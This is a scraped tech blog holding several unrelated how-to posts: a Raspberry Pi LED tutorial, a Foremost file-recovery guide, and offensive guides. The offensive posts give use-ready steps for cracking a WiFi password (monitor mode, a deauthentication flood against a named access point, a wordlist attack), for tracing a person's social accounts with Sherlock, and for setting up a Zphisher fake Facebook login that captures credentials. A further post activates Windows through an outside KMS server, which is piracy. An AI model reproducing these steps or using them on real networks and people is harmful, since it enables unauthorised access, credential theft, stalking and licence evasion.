Search This Blog

Wednesday, 8 May 2024

How to Crack wifi Passwords using Aircrack-ng Kali Linux


Hack WiFi with Aircrack-ng using linux PC.

wifi-hack · GitHub Topics · GitHub

So Welcome guys to one more intresting blog, in today's blog I will tell you how to crack Wifi Passwords in very easy and simple steps. As we All Know Kali Linux and Parrot OS are Best Operating Systems used in Pentesting, Hacking purposes. Because of Built-in tools like Aircrack-ng, Airodump, Burpsuite, etc more than 500+ tools are available to learn, and apply. But you should not try on Other's Devices, Data, Social Media Accounts, etc. Only use for Educational Purpose. So here we need some tools:

Requirements:

  • PC with installed or live Linux
  • Aircrack-ng toolkit
  • A wifi adapter with monitor mode support. (if PC's builtin wifi doesn't support monitor mode then only)

Major Steps in this Process:

  • Putting wireless into monitor mode
  • Information Gathering about a WiFi
  • Capturing Handshakes
  • Cracking Encrypted Password

Let's Start Guys !!!

 In my case, my wireless adapter is with the name wlan0. In your case, it may be different. I will show you whether my monitor mode is enabled or not. For that, we will use the ifconfig command. According to the image below, The wifi monitor mode has not started yet.

ifconfig

wlan0

In this step, we will enable monitor mode on Kali Linux. For that, we will type the following command.

airmon-ng start wlan0

Now this command will enable the monitor mode on the wifi card.

monitor mode

Many times, during wifi password hacking, we have to enable monitor mode. At this time, you can see the below image. In this image, The monitor mode has enabled.

 wlan0mon 

wlan0mon

At this stage, We will scan the surroundings wifi network. For that, we will type the following command.

airodump-ng wlan0

These commands will display all the access points in your surroundings and also the clients connected to those access points.

airodumo-ng wlan0mon
Access Point

in this step, We will capture the packets of the target wifi network.

airodump-ng -c 11 –bssid 22:FB:6F:36:7D:5C -w /root/Desktop/wifi-packet wlan0mon

In this step, we will send deauthenticate packets to the connected clients. Until our wifi handshake is captured.

aireplay-ng –deauth 1000 -a 22:FB:6F:36:7D:5C wlan0mon

At this final step, we will have to crack wifi captured packets. For that, we will use the brute-attack to crack the wifi password. Now we will use a custom wordlist. If you want to generate your custom wordlist, you can visit my youtube channel.

aircrack-ng -a2 -b 22:FB:6F:36:7D:5C -w /usr/share/wordlists/rockyou.txt wifi01.cap

In the end, we got the wifi password.

Password Found

So thanks Guys! I hope you have learned this method for cracking WiFi.

Don't Forget to Comment your Experience, So I can Improve Next Time.


Blink an LED using RaspberryPi pico,nano,3,4,b,b+ in Python and C/C++ both


How to Blink an LED on a Raspberry Pi

How to Blink an LED on a Raspberry Pi - Jeremy Morgan's Tech Blog 

The blinking LED is the “hello world” of the maker community, and today I’ll show you how easy it is to do with the Raspberry Pi 2 (or Model B)! We’re going to use Python and WiringPi for this project.

What you’ll need

For this article I’m using a Raspberry Pi 2, but you can also use a Raspberry Pi Model B. You will also need:

  • A GPIO Adapter
  • Breadboard
  • Resistor
  • LED
  • The quickest way to get that LED to blink is to take a look at the pins of the GPIO 

    Raspberry gPIo - learn.sparkfun.com

     and decide which one to tie to. Then you can use Python and the Raspberry Pi GPIO Library to create a script to light it up.

    import RPi.GPIO as GPIO ## Import GPIO Library
    import time ## Import 'time' library (for 'sleep')

    blue = 7 ## These are our LEDs
    ourdelay = 1 ## Delay
    # pins 4,17,18,21,22,23,24,25

    GPIO.setmode(GPIO.BOARD) ## Use BOARD pin numbering
    GPIO.setup(pin, GPIO.OUT) ## set output

    ## function to save code

    def activateLED( pin, delay ):
    GPIO.output(pin, GPIO.HIGH) ## set HIGH (LED ON)
    time.sleep(delay) ## wait
    GPIO.output(pin, GPIO.LOW) ## set LOW (LED OFF)
    return;

    activateLED(blue,ourdelay)

    GPIO.cleanup() ## close down library


    As you can see in the code above, it doesn’t take much to get things working. But I’ll explain the code a little deeper.

    import RPi.GPIO as GPIO
    import time

    The following code imports the Python GPIO library, and the time library. The GPIO library, as you probably guessed is the library for interacting with the GPIO in Python. It does an amazing job of simplifying the process. The time library is there so we can put a delay in, otherwise the blink might be too fast to notice.

    blue = 7
    ourdelay = 1

    Here I created a variable named “blue” (the color of the LED) and assigned it “7” which is the pin number we want. If I wanted to add multiple LEDs I could name it something like:

    blue = 7
    red = 13
    green 14

    I then created a “delay” variable of one second. This way I can change the delay of the lights blinking however I want.

    You can name the variables anything you want, but this was just to make it easy to see which LED is which if I wanted to do some fancy light show.

    GPIO.setmode(GPIO.BOARD) 

    Then, we set the GPIO mode to “Board” which means we’ll use the numbering of the pin by board instead of GPIO. This makes it a little easier to understand when using a bread board.

    With this line of code we set the pin to be an output:

    GPIO.setup(pin, GPIO.OUT)

    There are 2 main commands to turn the LED on then off:

    GPIO.output(pin, GPIO.HIGH)
    GPIO.output(pin, GPIO.LOW)

    If you wanted to blink an LED twice you would have to repeat the last two lines each time. So I decided to put this in a function and put the pin and delay as parameters. This way making a particular LED blink is as simple as:

    activateLED(blue,ourdelay)

    This is repeatable and saves code when doing larger programs.

    To close everything down, we need to run the following:

    GPIO.cleanup()

    It’s that easy! You could easily write a nice Python script that do some pretty cool stuff with just a few lines of code.


    For this step we’ll install WiringPi for the libraries to interact with the GPIO. This allows us to do what we just did, but from the command line. We’ll need to install WiringPi:

    cd ~/sources
    git clone git://git.drogon.net/wiringPi
    cd wiringPi
    git pull origin

    ./build


    If successful you should see a screen like this:

    Blink an LED Raspberry Pi


    Now we can light up the LED from the command line. Remember the pin 7 in the example above? We can now light up like so:

    gpio mode 7 out
    gpio mode 7 1


    This will light up the LED. You can turn it off by entering:

    gpio mode 7 0


    Blink an LED Raspberry Pi

    This makes it super easy to light up LEDs from the command line. You could create a pretty neat BASH script to do this, and do some neat things, or call this from other languages.

    Summary

    I hope this has helped in showing how easy it is to blink an LED on the Raspberry Pi 2/B. Of course as you progress on you’ll want to do far more than just blink an LED, but the GPIO libraries make it very easy to create some neat stuff. If you’ve experimented with this and done something cool, Let me know!!!


Gathering Information about Person using only name or username


Hunt down social media accounts by username across Social Networks


Most Welcome Guys, So in today's blog I will tell you that how to find all Social Media Accounts of a person using his/her Username.

So in this process, we will use Termux, or Kali/Parrot Linux.

Installing required tools:

So, First Step, We will install a tool from github. Sherlock is a Free Available Tool built in python. It can scan all Popular Social Media Accounts, like Facebook, Instagram, Twitter, Github, etc.

Sherlock Installation:

#clone the repo
git clone https://github.com/sherlock-project/sherlock.git

#change the working directory to sherlock
cd sherlock

# install the requirements
python3 -m pip install -r requirements.txt   


Usage

$ python3 sherlock --help
usage: sherlock [-h] [--version] [--verbose] [--folderoutput FOLDEROUTPUT]
                [--output OUTPUT] [--tor] [--unique-tor] [--csv]
                [--site SITE_NAME] [--proxy PROXY_URL] [--json JSON_FILE]
                [--timeout TIMEOUT] [--print-all] [--print-found] [--no-color]
                [--browse] [--local]
                USERNAMES [USERNAMES ...]

Sherlock: Find Usernames Across Social Networks (Version 0.14.2)

positional arguments:
  USERNAMES             One or more usernames to check with social networks.
                        Check similar usernames using {%} (replace to '_', '-', '.').

optional arguments:
  -h, --help            show this help message and exit
  --version             Display version information and dependencies.
  --verbose, -v, -d, --debug
                        Display extra debugging information and metrics.
  --folderoutput FOLDEROUTPUT, -fo FOLDEROUTPUT
                        If using multiple usernames, the output of the results will be
                        saved to this folder.
  --output OUTPUT, -o OUTPUT
                        If using single username, the output of the result will be saved
                        to this file.
  --tor, -t             Make requests over Tor; increases runtime; requires Tor to be
                        installed and in system path.
  --unique-tor, -u      Make requests over Tor with new Tor circuit after each request;
                        increases runtime; requires Tor to be installed and in system
                        path.
  --csv                 Create Comma-Separated Values (CSV) File.
  --xlsx                Create the standard file for the modern Microsoft Excel
                        spreadsheet (xslx).
  --site SITE_NAME      Limit analysis to just the listed sites. Add multiple options to
                        specify more than one site.
  --proxy PROXY_URL, -p PROXY_URL
                        Make requests over a proxy. e.g. socks5://127.0.0.1:1080
  --json JSON_FILE, -j JSON_FILE
                        Load data from a JSON file or an online, valid, JSON file.
  --timeout TIMEOUT     Time (in seconds) to wait for response to requests (Default: 60)
  --print-all           Output sites where the username was not found.
  --print-found         Output sites where the username was found.
  --no-color            Don't color terminal output
  --browse, -b          Browse to all results on default browser.
  --local, -l           Force the use of the local data.json file.

To search for only one user:

python3 sherlock user123

To search for more than one user:

python3 sherlock user1 user2 user3

Accounts found will be stored in an individual text file with the corresponding username (e.g user123.txt).


 Applying on a Real Account:

Now After Installing this Awesome Tool, I will scan a user "username" for a demo purpose. 


Type Command like this to search for user:

Command: python3 sherlock username


 So as you can see in above Pic, "username" exists in these Social Websites.

So Thanks Guys For Coming to my Blog, Comment your Experience while reading this blog, and Comment whether you are success or not, if there any error, feel free to write...

What is Phishing Attack, How hackers steal your valuable Information using simple LINK


What is Phishing Attack, How it works?

zphisher
Zphisher, tool for phishing


Introduction to Phishing Attack

So, as you all know, from past 10 year there is a suddenly rise in Digital Platforms, Social Media, etc. and specially after COVID. So Phishing is a technique in which hacker creates a Fake Website Template of any Social Media, and changes the all logins, signup, registration form so that all the userdata will forwarded to them or to their server. Not only login forms, They can change anything in their Fake Website Template as their requirements.

How to Do Phishing Attack

What you need to perform this attack:

  • Linux Device (termux/kali)
  • Stable Internet Connection
  • Zphisher tool from GitHub


Disclaimer

Any actions and or activities related to Zphisher is solely your responsibility. The misuse of this toolkit can result in criminal charges brought against the persons in question. The contributors and me will not be held responsible in the event any criminal charges be brought against any individuals misusing this toolkit to break the law.

This toolkit contains materials that can be potentially damaging or dangerous for social media. Refer to the laws in your province/country before accessing, using,or in any other way utilizing this in a wrong way.

This Tool is made for educational purposes only. Do not attempt to violate the law with anything contained here. If this is your intention, then Get the hell out of here!

It only demonstrates "how phishing works". You shall not misuse the information to gain unauthorized access to someones social media. However you may try out this at your own risk.

Installation

  • Just, Clone this repository -

    git clone https://github.com/htr-tech/zphisher.git
    
  • Now go to cloned directory and run zphisher.sh -

    $ cd zphisher
    $ bash zphisher.sh
    
  • On first launch, It'll install the dependencies and that's it. Zphisher is installed.

:: Workflow ::


Practical Demo

After Installation type in your Console:

  • cd zphisher
  • ./zphisher

Now zphisher should run Successfully if there are no issues in installation process.

So Now there are so many Social Media Websites Templates, Available in this tool.

you can choose as your choice (using Facebook as a demo)

type '1' in console

now as you press enter, you can see 4 or 5 types for creating the Template


I will go for 1st option, for just demo purpose.

Now you will see there are 4 options for Port Forwarding Services for your Website Template.

[01]Localhost                                                                                                                       [02]Ngrok.io[AccountNeeded]
[03]Cloudflared[AutoDetects]
[04]LocalXpose[NEW!Max15Min]                                                                                                   
                                                                                                                                     
[-] Select a port forwarding service :   

I will use '1' for demo purpose.

Now it will ask for custom port: I will type 'N'

Now go on the link maded in console.

in my case it is: "http://127.0.0.1:8080"

SO HERE IS YOUR FINAL FAKE WEBSITE TEMPLATE:

Now as someone enter their Original Information, it will forwarded to the console of the attacker, and saved in a file or database.

SEE THE OUTPUT:


So Here is my Login Info, Which I entered on that Fake Website Template.

Again giving Disclaimer, This is a very Dangerous Attack, So I am not resposible for any illegal activity performed by you.

How To Secure from such Attacks

  • Don't go on Unsecure Websites, like free recharge, free earn money, free instagram followers, etc
  • There is a very big Difference in HTTP and HTTPS, so check this 2 times before entering any credentials on any Website. It should be HTTPS if it is Secure.
  • Don't Use Same Passwords in all Social Accounts, Read my blog, I have told you about how to get user all social accounts from one social media username, So if someone has successfully cracked your password from one Social account, then it will failed on another Social Accounts.
  • When you visit some websites sended by someone, then try to Observe the Link Carefully, if it ends with com,org,in,govt,etc then only you should visit them.
  • Finally, Don't Login your Social Accounts from someone's PC or Mobile, not from any browser, or through any other Websites, Only Login from Trusted Applications, and from your Personal Devices.

THANKS for Coming Here Guys

Comment your Experience.

Activate Windows 10 using Command prompt trick


 By command prompt


Step 1: Click on the start button, search for “cmd” then Open Command Prompt (cmd) as administrator.

The following is the list of Windows 10 Volume license keys.

Home: TX9XD-98N7V-6WMQ6-BX7FG-H8Q99
Home N: 3KHY7-WNT83-DGQKR-F7HPR-844BM
Home Single Language: 7HNRX-D7KGG-3K4RQ-4WPJ4-YTDFH
Home Country Specific: PVMJN-6DFY6–9CCP6–7BKTT-D3WVR

Professional: W269N-WFGWX-YVC9B-4J6C9-T83GX
Professional N: MH37W-N47XK-V7XM9-C7227-GCQG9
Education: NW6C2-QMPVW-D7KKK-3GKT6-VCFB2
Education N: 2WH4N-8QGBV-H22JP-CT43Q-MDWWJ
Enterprise: NPPR9-FWDCX-D2C8J-H872K-2YT43
Enterprise N: DPH2V-TTNVB-4X9Q3-TJR4H-KHJW4

Step 2: Install KMS client key

Type this command (note: replace yourlicensekey according to your windows edition license key given above.)

slmgr /ipk yourlicensekey

Set KMS machine address

Use the command “slmgr /skms kms8.msguides.com” to connect to my KMS server.

Activate your Windows

The last step is to activate your Windows using the command “slmgr /ato”.

Now check the activation status again.


Windows 10 is activated successfully.

Sunday, 31 March 2024

How to Recover Deleted Files Using Foremost in Linux?


How to Recover Deleted Files Using Foremost in Linux?

Foremost is a digital forensic application that is used to recover lost or deleted files. Foremost can recover the files for hard disk, memory card, pen drive, and another mode of memory devices easily. It can also work on the image files that are being generated by any other Application. It is a free command-line tool that is pre-installed in Kali Linux. This tool comes pre-installed in Kali Linux. Foremost is a very useful software that is used to recover the deleted files, if some files are deleted accidentally or in any case files are deleted. You can recover the deleted files from foremost only if the data in the device is not overridden, which means after deleting the files no more data is added to the storage device because in that case data may be overridden and the chances of recovery also get reduced and data must get corrupted.

Installing the Foremost Tool:

Use the following command to install this tool in any Debian based Linux Operating System or in any other Operating System using the APT package manager.

sudo apt install foremost

Use the following command to install this tool using dnf package manager

sudo dnf install foremost

Use the following command to install this tool using Pacman package manager or in Arch Linux.

sudo pacman -S foremost

Syntax:

foremost [options]


foremost help

Here you can check the options available and their functions. Let us now see how to recover deleted files using foremost: 

Recovering from USB/Hard Disk:

  • Connect the External memory storage with the system.
  • First, you need to know the path of your external memory device, for that use the command
fdisk -l
  • Now from here, you can copy the path of the disk.

fdisk disk listing

  • After copying the device path, now we have to recover the files from that device.

Use the options available by the “foremost -h” command.

For example 


foremost -t jpg,pdf,mp4,exe -v -q -i /dev/sdb2 -o /root/desktop/recover

Here I use this command to recover the data from the device.

  • -t: It is the type of files we want to recover. Here I want to recover jpg, pdf,mp4, and exe files.
  • -q: It is a quick scan for the device
  • -i: It means the input as in this case external memory.
  • -o: It is the output folder, where to save the recovered files.

recover data with foremost command


Hereafter running this command, all the files will be saved in the folder name as mentioned. Here you can see the folder recover on desktop and all the files will be stored here.


Train Your Own Generative AI Chatbot Using Movie Dialogues

  Train Your Own Generative AI Chatbot Using Movie Dialogues Overview This project demonstrates how to train a custom Generative AI chat...